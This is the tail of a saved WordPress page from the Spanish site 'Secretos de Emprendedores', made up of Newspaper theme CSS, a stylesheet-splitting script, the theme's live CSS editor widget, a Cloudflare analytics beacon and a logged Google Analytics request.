				var path = 'https://secretosdeemprendedores.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://secretosdeemprendedores.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #38a6c1;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #38a6c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #38a6c1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #38a6c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #38a6c1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #38a6c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #38a6c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #38a6c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #38a6c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38a6c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #38a6c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #38a6c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #38a6c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #38a6c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 166, 193, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2018/02/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.12;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2018/02/11.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #38a6c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #38a6c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #38a6c1 transparent transparent transparent;
	}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972daafd6c08"></textarea>
						<div id="td_live_css_uid_1_6972daafd6c08" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972daafd6c08');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972daafd6c08");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874894d8d602478aac8548c91b7797b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Fri, 23 Jan 2026 02:19:27 GMT (https-index.html) -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1233627955&t=pageview&_s=1&dl=https%3A%2F%2Fsecretosdeemprendedores.com%2Fdesarrollo-personal%2Fpensamiento-positivo%2F&ul=en-us%40posix&dt=Pensamiento%20positivo%20Archives%20-%20Secretos%20de%20Emprendedores&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=674529846&gjid=1603704700&cid=338005366.1769307607&tid=UA-114826649-1&_gid=2048088574.1769307608&_r=1&_slc=1&z=1740849241
body_size: -577
content:
2,cG-QT1FLKWBS4